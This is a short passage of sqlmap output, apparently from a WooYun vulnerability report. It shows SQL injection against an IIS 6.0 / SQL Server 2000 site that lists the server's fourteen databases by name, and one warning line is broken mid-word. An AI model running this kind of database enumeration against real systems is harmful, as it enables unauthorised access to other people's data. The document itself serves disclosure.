 [16:40:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:40:55] [INFO] fetching database names
[16:40:55] [INFO] fetching number of databases
[16:40:55] [WARNING] running in a single-thread mode. Please consi
ption '--threads' for faster data retrieval
[16:40:55] [INFO] retrieved: 14
[16:40:57] [INFO] retrieved: BBS
[16:41:01] [INFO] retrieved: Computer
[16:41:19] [INFO] retrieved: KFBBS
[16:41:29] [INFO] retrieved: LastUser
[16:41:47] [INFO] retrieved: Lookup
[16:41:56] [INFO] retrieved: Lookuptest
[16:42:16] [INFO] retrieved: master
[16:42:24] [INFO] retrieved: model
[16:42:35] [INFO] retrieved: msdb
[16:42:40] [INFO] retrieved: Northwind
[16:43:03] [INFO] retrieved: pubs
[16:43:08] [INFO] retrieved: tempdb
[16:43:15] [INFO] retrieved: Tousu
[16:43:24] [INFO] retrieved: tuihuanji
available databases [14]:
[*] BBS
[*] Computer
[*] KFBBS
[*] LastUser
[*] Lookup
[*] Lookuptest
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] Tousu
[*] tuihuanji
www.wooyun.org